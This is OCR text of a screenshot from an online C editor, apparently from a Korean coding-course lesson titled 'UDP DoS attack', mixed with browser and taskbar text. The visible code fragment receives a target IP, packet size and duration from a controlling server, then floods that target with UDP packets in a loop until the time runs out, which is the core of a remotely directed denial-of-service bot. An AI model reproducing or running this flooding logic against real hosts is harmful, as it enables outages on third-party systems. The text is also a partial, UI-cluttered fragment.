 Repl.it - EachVelvetyRuntime
코딩전문학원
와이어샤크 : 네이버 통합검색
[C언어/C++] rand, srand, time
21.01.30_23일차(UDP_dos공격)
repl.it/@onlyonly1343/EachVelvetyRuntime#전체
F
앱
통신 [정보통신기술...
지수의 확장 - 유리...
onlyonly1343 / EachVelvetyRuntime
C
Run
Upgrade
Share
Files
main.c
전체
전체
1333 if (sendsize == SOCKET_ERROR)
1334 {
1335 printf("sendto error!!\n");
1336 return -1;
1337 }
1338
1339 ATK atk;
1340
1341 recvfrom(s, (char*)&atk, sizeof(atk), 0, 0, 0);
1342
1343 char * atkbuf = (char*)malloc(atk.asize);
1344 SOCKADDR_IN ATKaddr;
1345 ATKaddr.sin_family = AF_INET;
1346 ATKaddr.sin_addr.S_un.S_addr = inet_addr(atk.ip);
1347
1348 int result = time(NULL) + atk.time;;
1349
1350
1351 while(1)
1352 {
1353 if (result == time(NULL))
1354 {
1355 printf("result: %d\n", result);
1356 printf("time(NULL) : %d\n", time(NULL));
1357 break;
1358 }
1359
1360 sendsize = sendto(s, atkbuf, atk.asize, 0, (SOCKADDR*)&ATKaddr, sizeof(ATKaddr));
1361 printf("전송 사이즈 크기 : %d\n", sendsize);
1362 }
1363
1364 closesocket(s);
1365 WSACleanup();
1366 return 0;
1367 }
?
검색하려면 여기에 입력하십시오.
A
오후 11:36
2021-01-31
2